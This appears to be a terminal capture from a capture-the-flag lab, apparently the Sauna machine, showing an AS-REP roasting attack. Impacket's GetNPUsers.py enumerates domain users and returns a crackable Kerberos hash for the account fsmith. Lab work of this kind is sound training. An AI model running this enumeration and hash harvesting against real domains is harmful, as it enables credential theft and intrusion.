 ┌──(zink0x00㉿Zinkland)-[~/Documents/sauna]
└─$ python3 ~/Downloads/impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile usernames.txt -dc-ip 10.10.10.175 -request -format john 8 ⚙
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$fsmith@EGOTISTICAL-BANK.LOCAL:4515659703c8d2501031870494dafb7e$328636a3f93979b77a2d3535df46de7f10041956d3c30b35dc337c3e5c377366a25d46999fafde519c2219a483fe27
12ac9df9752a8d9db17206594bc281b84c8aed829158a75ba5555957e50bc00b4b904bae069b97b27ea3a98aa10f2c134d37f81a813512e4ce038eedf24bbdfe16dfb157d39915242497de6678574f1c26a77e96
cbf1134a3ee4b5adab07bc45e0b6315b21dc152fb0f835ae0931e7fd5b30f62af28a568bc2094f7100addc05989fb75af1cd800caa6d145ed57eebac8fef3fa7567ff1dab635f7f5ca7adf4393862b821b443878
9b8675654521fcc267dd3563ae154215e2fb61fb4241c9406f061de02e2414fa6c5070b085bd894892
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)